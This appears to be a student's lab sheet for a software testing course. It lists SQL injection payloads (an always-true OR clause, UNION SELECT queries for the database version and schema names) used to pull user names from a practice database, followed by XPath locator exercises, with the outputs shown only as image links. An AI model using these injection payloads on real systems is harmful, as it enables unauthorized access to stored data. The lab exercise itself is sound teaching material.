CSE455 – Software Testing LAB
Task 1: Fetch all first name and last of database
1' OR 1=1 -- -

Output:

Task 2: Fetch all first name and last of database
1' AND 1=1 -- -
Output:

Task 3: Fetch all first name and last of database
' UNION SELECT null, version() -- -
1' UNION SELECT schema_name, null FROM information_schema.schemata --

Output:



Task 4: Target google search bar using Xpath

Task 5: Read the book category cooking
Task 6: Locate the image
//img[contains(@alt,'Dresses')]


//img[starts-with(@alt,'D')]
